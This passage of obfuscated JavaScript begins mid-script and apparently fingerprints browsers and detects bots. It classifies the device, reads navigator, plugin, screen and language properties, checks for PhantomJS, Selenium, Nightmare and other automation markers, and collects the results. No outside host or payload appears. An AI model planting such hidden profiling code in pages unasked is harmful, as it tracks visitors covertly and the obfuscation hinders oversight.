'\x41\x38\x74\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4017('0xf3', '\x66\x57\x78\x68')](_0x52f76a)){_0x1b6562=_0x4017('0xf4', '\x5b\x62\x67\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4017('0xf5', '\x46\x51\x63\x4f')](_0x52f76a)){_0x1b6562=_0x4017('0xf6', '\x36\x63\x38\x29');}else{_0x1b6562=_0x4017('0xf7', '\x28\x6f\x75\x42');}_0x5cdd66[_0x5cdd66[_0x4017('0x9b', '\x29\x57\x2a\x49')]]=_0x389857[_0x4017('0xe9', '\x73\x70\x67\x57')](_0x30680b,_0x389857[_0x4017('0xf8', '\x62\x38\x7a\x38')](_0x389857[_0x4017('0xf9', '\x6c\x32\x56\x39')](_0x2d720f,'\x3d'),_0x1b6562));}catch(_0x2ed364){_0x5cdd66[_0x5cdd66[_0x4017('0xfa', '\x2a\x2a\x4a\x56')]]=_0x389857[_0x4017('0xfb', '\x66\x57\x78\x68')](_0x30680b,_0x389857[_0x4017('0xfc', '\x77\x34\x21\x75')](_0x389857[_0x4017('0xfd', '\x50\x6f\x49\x4e')](_0x2d720f,_0x4017('0xfe', '\x67\x4b\x40\x50')),_0x2ed364[_0x4017('0xff', '\x58\x39\x75\x31')]()));}}break;}_0x389857[_0x4017('0x100', '\x73\x70\x67\x57')](_0x233e1e);}continue;case'\x33':var _0x3c3836=_0x4017('0x101', '\x6e\x76\x39\x4e');continue;case'\x34':var _0x1e2a9c='';continue;case'\x35':var _0x116738=_0x389857[_0x4017('0x102', '\x36\x63\x38\x29')](_0x3c3836[_0x4017('0x103', '\x6c\x32\x56\x39')],0x0);continue;case'\x36':var _0x5cdd66=new Array();continue;case'\x37':var _0xe0c5fe=_0x3c3836;continue;case'\x38':while(--_0x116738){_0xe0c5fe=_0x389857[_0x4017('0x104', '\x78\x58\x41\x26')](_0xe0c5fe[_0x4017('0x105', '\x46\x51\x63\x4f')](0x1),_0xe0c5fe[0x0]);}continue;case'\x39':var _0x53fb2e=0x2;continue;}break;}}var _0x34d80c=[[_0x4017('0x106', '\x6e\x66\x55\x37'),_0x4017('0x107', '\x58\x7a\x56\x63'),function(){return navigator;}],[_0x4017('0x108', '\x67\x4b\x40\x50'),_0x4017('0x109', '\x66\x57\x78\x68'),function(){return navigator[_0x4017('0x10a', '\x41\x56\x68\x39')];}],[_0x4017('0x10b', '\x58\x7a\x56\x63'),_0x4017('0x10c', '\x29\x57\x2a\x49'),function(){return navigator[_0x4017('0x10d', '\x46\x77\x68\x6e')];}],[_0x4017('0x10e', '\x54\x71\x5b\x7a'),_0x4017('0x10f', '\x2a\x2a\x4a\x56'),function(){return _0x4fdfcf[_0x4017('0x110', '\x41\x39\x21\x53')](navigator[_0x4017('0x111', '\x51\x59\x48\x50')][_0x4017('0x112', '\x65\x52\x53\x36')],0x0);}],[_0x4017('0x113', '\x78\x58\x41\x26'),_0x4017('0x10f', '\x2a\x2a\x4a\x56'),function(){return navigator[_0x4017('0x114', '\x41\x56\x68\x39')];}],[_0x4017('0x115', '\x41\x56\x68\x39'),_0x4017('0x116', '\x43\x74\x45\x4f'),function(){return navigator[_0x4017('0x117', '\x63\x75\x77\x5d')];}],[_0x4017('0x118', '\x41\x39\x21\x53'),_0x4017('0x119', '\x46\x51\x63\x4f'),function(){}],[_0x4017('0x11a', '\x6e\x66\x55\x37'),_0x4017('0x11b', '\x62\x38\x7a\x38'),function(){var _0x2cf8d1=ActiveXObject;return _0x2cf8d1;}],[_0x4017('0x11c', '\x41\x39\x21\x53'),_0x4017('0x11d', '\x41\x56\x68\x39'),function(){var _0x5547a6=webkitURL;return _0x5547a6;}],[_0x4017('0x11e', '\x52\x24\x4b\x71'),_0x4017('0x11b', '\x62\x38\x7a\x38'),function(){var _0x5b0484=_phantom;return _0x5b0484;}],[_0x4017('0x11f', '\x44\x39\x35\x35'),_0x4017('0x120', '\x52\x24\x4b\x71'),function(){var _0xf36c84=callPhantom;return _0xf36c84;}],[_0x4017('0x121', '\x62\x38\x7a\x38'),_0x4017('0x11b', '\x62\x38\x7a\x38'),function(){var _0xe84c1f=chrome;return _0xe84c1f;}],[_0x4017('0x122', '\x59\x42\x58\x62'),_0x4017('0x123', '\x51\x59\x48\x50'),function(){var _0x42b08d=yandex;return _0x42b08d;}],[_0x4017('0x124', '\x51\x59\x48\x50'),_0x4017('0x125', '\x6e\x76\x39\x4e'),function(){var _0xed0688=opera;return _0xed0688;}],[_0x4017('0x126', '\x66\x57\x78\x68'),_0x4017('0x127', '\x50\x6f\x49\x4e'),function(){var _0x509b5e=opr;return _0x509b5e;}],[_0x4017('0x128', '\x5b\x62\x67\x33'),_0x4017('0x127', '\x50\x6f\x49\x4e'),function(){var _0x2350f4=safari;return _0x2350f4;}],[_0x4017('0x129', '\x54\x71\x5b\x7a'),_0x4017('0x12a', '\x25\x24\x53\x37'),function(){var _0xd7e561=awesomium;return _0xd7e561;}],[_0x4017('0x12b', '\x67\x4b\x40\x50'),_0x4017('0x12c', '\x73\x70\x67\x57'),function(){var _0x176c9f=puffinDevice;return _0x176c9f;}],[_0x4017('0x12d', '\x58\x7a\x56\x63'),_0x4017('0x12e', '\x4d\x6a\x25\x40'),function(){var _0x5afad4=__nightmare;return _0x5afad4;}],[_0x4017('0x12f', '\x54\x55\x24\x2a'),_0x4017('0x9c', '\x67\x4b\x40\x50'),function(){var _0x3b9952=domAutomation;return _0x3b9952;}],[_0x4017('0x130', '\x49\x39\x42\x7a'),_0x4017('0x131', '\x29\x57\x2a\x49'),function(){var _0x479dc2=domAutomationController;return _0x479dc2;}],[_0x4017('0x132', '\x77\x34\x21\x75'),_0x4017('0x133', '\x5e\x61\x6c\x21'),function(){var _0x3c5b7f=_Selenium_IDE_Recorder;return _0x3c5b7f;}],[_0x4017('0x134', '\x6c\x32\x56\x39'),_0x4017('0x135', '\x32\x39\x71\x64'),function(){return document[_0x4017('0x136', '\x54\x71\x5b\x7a')];}],[_0x4017('0x137', '\x40\x33\x29\x62'),_0x4017('0x12a', '\x25\x24\x53\x37'),function(){return document[_0x4017('0x138', '\x4d\x6a\x25\x40')];}],[_0x4017('0x139', '\x58\x7a\x56\x63'),_0x4017('0x13a', '\x28\x6f\x75\x42'),function(){return process[_0x4017('0x13b', '\x54\x55\x24\x2a')];}],[_0x4017('0x13c', '\x24\x47\x56\x75'),_0x4017('0x125', '\x6e\x76\x39\x4e'),function(){return global[_0x4017('0x13d', '\x35\x47\x5e\x4c')];}],[_0x4017('0x13e', '\x52\x24\x4b\x71'),_0x4017('0x13f', '\x58\x39\x75\x31'),function(){return global[_0x4017('0x140', '\x6e\x76\x39\x4e')];}],[_0x4017('0x141', '\x41\x56\x68\x39'),_0x4017('0x142', '\x24\x47\x56\x75'),function(){return WebAssembly;}],[_0x4017('0x143', '\x66\x57\x78\x68'),_0x4017('0x144', '\x5a\x59\x5d\x46'),function(){return _0x4fdfcf[_0x4017('0x145', '\x29\x57\x2a\x49')](require,'\x66\x73');}],[_0x4017('0x146', '\x61\x67\x5b\x65'),_0x4017('0x147', '\x28\x6f\x75\x42'),function(){return _0x4fdfcf[_0x4017('0x148', '\x4d\x6a\x25\x40')](globalThis,global);}],[_0x4017('0x149', '\x28\x6f\x75\x42'),_0x4017('0x14a', '\x46\x51\x63\x4f'),function(){return window[_0x4017('0x14b', '\x40\x33\x29\x62')]();}],[_0x4017('0x14c', '\x61\x67\x5b\x65'),_0x4017('0x14d', '\x21\x28\x66\x50'),function(){return navigator[_0x4017('0x14e', '\x50\x6f\x49\x4e')];}],[_0x4017('0x14f', '\x23\x58\x25\x2a'),_0x4017('0x9c', '\x67\x4b\x40\x50'),function(){return navigator[_0x4017('0x150', '\x46\x77\x68\x6e')];}],[_0x4017('0x151', '\x24\x47\x56\x75'),_0x4017('0x152', '\x35\x47\x5e\x4c'),function(){return navigator[_0x4017('0x153', '\x46\x77\x68\x6e')];}],[_0x4017('0x154', '\x45\x72\x77\x64'),_0x4017('0x109', '\x66\x57\x78\x68'),function(){return _0x4fdfcf[_0x4017('0x155', '\x49\x39\x42\x7a')](navigator[_0x4017('0x156', '\x65\x52\x53\x36')],'\x43');}],[_0x4017('0x157', '\x62\x38\x7a\x38'),_0x4017('0x158', '\x24\x47\x56\x75'),function(){window[_0x4017('0x159', '\x54\x71\x5b\x7a')]=Object[_0x4017('0x15a', '\x21\x28\x66\x50')](window);return window[_0x4017('0x15b', '\x59\x73\x78\x4b')][_0x4017('0x15c', '\x45\x72\x77\x64')];}],[_0x4017('0x15d', '\x46\x77\x68\x6e'),_0x4017('0x15e', '\x56\x77\x33\x4f'),function(){return _0x4fdfcf[_0x4017('0x15f', '\x65\x52\x53\x36')](window[_0x4017('0x160', '\x65\x52\x53\x36')],0x0);}],[_0x4017('0x161', '\x45\x72\x77\x64'),_0x4017('0x14a', '\x46\x51\x63\x4f'),function(){return _0x4fdfcf[_0x4017('0x162', '\x59\x73\x78\x4b')](window[_0x4017('0x163', '\x2a\x2a\x4a\x56')],0x0);}],[_0x4017('0x164', '\x77\x34\x21\x75'),_0x4017('0x165', '\x40\x33\x29\x62'),function(){return window[_0x4017('0x166', '\x5b\x62\x67\x33')];}],[_0x4017('0x167', '\x29\x57\x2a\x49'),_0x4017('0x168', '\x32\x39\x71\x64'),function(){return window[_0x4017('0x169', '\x5a\x59\x5d\x46')][_0x4017('0x16a', '\x48\x38\x44\x74')]();}],[_0x4017('0x16b', '\x51\x59\x48\x50'),_0x4017('0x16c', '\x40\x33\x29\x62'),function(){return _0x4fdfcf[_0x4017('0x16d', '\x6e\x66\x55\x37')](Boolean,_0x4fdfcf[_0x4017('0x16e', '\x66\x57\x78\x68')](typeof process,_0x4017('0x16f', '\x41\x38\x74\x54'))&&process[_0x4017('0x170', '\x62\x38\x7a\x38')]&&process[_0x4017('0x171', '\x2a\x2a\x4a\x56')][_0x4017('0x172', '\x5a\x59\x5d\x46')]);}],[_0x4017('0x173', '\x2a\x2a\x4a\x56'),_0x4017('0x174', '\x78\x58\x41\x26'),function(){return document[_0x4017('0x175', '\x62\x38\x7a\x38')];}],[_0x4017('0x176', '\x41\x56\x68\x39'),_0x4017('0x116', '\x43\x74\x45\x4f'),function(){return eval[_0x4017('0x177', '\x44\x39\x35\x35')]()[_0x4017('0x178', '\x46\x51\x63\x4f')];}],[_0x4017('0x179', '\x65\x52\x53\x36'),_0x4017('0x17a', '\x54\x55\x24\x2a'),function(){return navigator[_0x4017('0x17b', '\x67\x4b\x40\x50')][_0x4017('0x17c', '\x43\x74\x45\x4f')];}],[_0x4017('0x17d', '\x63\x75\x77\x5d'),_0x4017('0x17e', '\x59\x42\x58\x62'),function(){return deviceType;}],[_0x4017('0x17f', '\x44\x39\x35\x35'),_0x4017('0x180', '\x5e\x61\x6c\x21'),function(){return screen[_0x4017('0x181', '\x59\x42\x58\x62')];}],[_0x4017('0x182', '\x6e\x76\x39\x4e'),_0x4017('0x183', '\x65\x52\x53\x36'),function(){return screen[_0x4017('0x184', '\x5b\x62\x67\x33')];}],[_0x4017('0x185', '\x5e\x61\x6c\x21'),_0x4017('0x125', '\x6e\x76\x39\x4e'),function(){var _0x38ba4c=eoapi;return _0x38ba4c;}],[_0x4017('0x186', '\x46\x51\x63\x4f'),_0x4017('0x142', '\x24\x47\x56\x75'),function(){var _0x5354b1=eoapi_VerifyThis;return _0x5354b1;}],[_0x4017('0x187', '\x40\x33\x29\x62'),_0x4017('0x11d', '\x41\x56\x68\x39'),function(){var _0x43b4e2=eoapi_extInvoke;return _0x43b4e2;}],[_0x4017('0x188', '\x24\x47\x56\x75'),_0x4017('0x189', '\x46\x77\x68\x6e'),function(){var _0x2da542=eoWebBrowserDispatcher;return _0x2da542;}],[_0x4017('0x18a', '\x4d\x6a\x25\x40'),_0x4017('0x18b', '\x41\x39\x21\x53'),function(){return window[_0x4017('0x18c', '\x44\x39\x35\x35')];}],[_0x4017('0x18d', '\x56\x77\x33\x4f'),_0x4017('0x18e', '\x78\x58\x48\x44'),function(){return _0x4fdfcf[_0x4017('0x18f', '\x51\x59\x48\x50')](navigator[_0x4017('0x190', '\x51\x59\x48\x50')][_0x4017('0xcc', '\x5e\x61\x6c\x21')],0x2);}],[_0x4017('0x191', '\x36\x63\x38\x29'),_0x4017('0x192', '\x44\x39\x35\x35'),function(){return _0x4fdfcf[_0x4017('0x193', '\x29\x57\x2a\x49')](navigator[_0x4017('0x194', '\x45\x72\x77\x64')][_0x4017('0x195', '\x63\x75\x77\x5d')],0x2);}],[_0x4017('0x196', '\x52\x24\x4b\x71'),_0x4017('0x135', '\x32\x39\x71\x64'),function(){return window[_0x4017('0x197', '\x41\x38\x74\x54')];}],[_0x4017('0x198', '\x6e\x66\x55\x37'),_0x4017('0x199', '\x59\x42\x58\x62'),function(){return navigator[_0x4017('0x19a', '\x50\x6f\x49\x4e')][_0x4017('0x19b', '\x2a\x2a\x4a\x56')][0x0][_0x4017('0x19c', '\x49\x39\x42\x7a')];}],[_0x4017('0x19d', '\x51\x59\x48\x50'),_0x4017('0x19e', '\x25\x24\x53\x37'),function(){return navigator[_0x4017('0x19f', '\x43\x74\x45\x4f')][_0x4017('0x1a0', '\x66\x57\x78\x68')][0x1][_0x4017('0x1a1', '\x50\x6f\x49\x4e')];}],[_0x4017('0x1a2', '\x58\x39\x75\x31'),_0x4017('0x10f', '\x2a\x2a\x4a\x56'),function(){return navigator[_0x4017('0x1a3', '\x5a\x59\x5d\x46')][_0x4017('0x1a4', '\x46\x51\x63\x4f')][0x2][_0x4017('0x1a5', '\x35\x47\x5e\x4c')];}],[_0x4017('0x1a6', '\x6e\x66\x55\x37'),_0x4017('0x9c', '\x67\x4b\x40\x50'),function(){return navigator[_0x4017('0x1a7', '\x52\x24\x4b\x71')][_0x4017('0x1a8', '\x29\x57\x2a\x49')];}],[_0x4017('0x1a9', '\x58\x7a\x56\x63'),_0x4017('0x1aa', '\x2a\x2a\x4a\x56'),function(){return navigator[_0x4017('0x1ab', '\x48\x38\x44\x74')];}],[_0x4017('0x1ac', '\x77\x34\x21\x75'),_0x4017('0x1ad', '\x41\x38\x74\x54'),function(){return navigator[_0x4017('0x19f', '\x43\x74\x45\x4f')][_0x4017('0x1ae', '\x50\x6f\x49\x4e')];}],[_0x4017('0x1af', '\x21\x28\x66\x50'),_0x4017('0x1b0', '\x36\x63\x38\x29'),function(){return navigator[_0x4017('0x1b1', '\x54\x55\x24\x2a')][_0x4017('0x1b2', '\x63\x75\x77\x5d')];}]];try{var _0x21d614=_0x4017('0x1b3', '\x36\x63\x38\x29')[_0x4017('0x1b4', '\x59\x73\x78\x4b')]('\x7c'),_0x1b9732=0x0;while(!![]){switch(_0x21d614[_0x1b9732++]){case'\x30':_0x4fdfcf[_0x4017('0x1b5', '\x6e\x76\x39\x4e')](_0x233e1e);continue;case'\x31':if(!_0x4fd207[_0x4017('0x1b6', '\x48\x38\x44\x74')])_0x4fd207[_0x4017('0x1b7', '\x67\x4b\x40\x50')]=_0x41f1e7;continue;case'\x32':_0x4fdfcf[_0x4017('0x1b8', '\x41\x38\x74\x54')](_0x2723f0,_0x4fdfcf[_0x4017('0x1b9', '\x45\x72\x77\x64')](_0x508e2a,_0x34d80c));continue;case'\x33':_0x173632[_0x4017('0x1ba', '\x54\x55\x24\x2a')](_0x4017('0x1bb', '\x62\x38\x7a\x38'))[_0x4017('0x1bc', '\x49\x39\x42\x7a')]=_0x4fdfcf[_0x4017('0x1bd', '\x59\x42\x58\x62')](_0x4017('0x1be', '\x50\x6f\x49\x4e'),_0x4fd207[_0x4017('0x1bf', '\x44\x39\x35\x35')][_0x4017('0x1c0', '\x45\x72\x77\x64')]());continue;case'\x34':if(_0x2d74f1){try{_0x484214[_0x4017('0x1c1', '\x59\x73\x78\x4b')]=_0x4fdfcf[_0x4017('0x1c2', '\x78\x58\x48\x44')](_0x370323,_0x2d74f1);}catch(_0x2dcaed){}}continue;case'\x35':var _0x4f2aa1=_0x4017('0x1c3', '\x59\x42\x58\x62');continue;case'\x36':if(_0x22be77){_0x34d80c[_0x4017('0x1c4', '\x61\x67\x5b\x65')]([_0x22be77,_0x4017('0x1c5', '\x52\x24\x4b\x71')]);_0x4fdfcf[_0x4017('0x1c6', '\x59\x42\x58\x62')](_0x2723f0,_0x4fdfcf[_0x4017('0x1c7', '\x68\x38\x39\x5d')](_0x508e2a,_0x34d80c));}continue;case'\x37':_0x34d80c[_0x4017('0x1c8', '\x32\x39\x71\x64')]([_0x4fdfcf[_0x4017('0x1c9', '\x73\x70\x67\x57')](_0x4fdfcf[_0x4017('0x1ca', '\x51\x59\x48\x50')](_0x4fdfcf[_0x4017('0x1cb', '\x41\x38\x74\x54')]('\x27',_0x4f2aa1),'\x27'),_0x4017('0x1cc', '\x48\x38\x44\x74')),_0x4017('0x1cd', '\x77\x34\x21\x75'),function(){return _0x4f2aa1[_0x4017('0x1ce', '\x6e\x66\x55\x37')]();}]);continue;}break;}}catch(_0x5a71f1){_0x173632[_0x4017('0x1cf', '\x41\x38\x74\x54')](_0x4017('0x1d0', '\x65\x52\x53\x36'))[_0x4017('0x1d1', '\x23\x58\x25\x2a')]=_0x4fdfcf[_0x4017('0x1d2', '\x52\x24\x4b\x71')](_0x4017('0x1d3', '\x36\x63\x38\x29'),_0x4fd207[_0x4017('0x1b6', '\x48\x38\x44\x74')](_0x5a71f1[_0x4017('0x1d4', '\x43\x74\x45\x4f')]));}finally{if(_0x2d74f1)_0x484214[_0x4017('0x1d5', '\x23\x58\x25\x2a')]=_0x2d74f1;}}());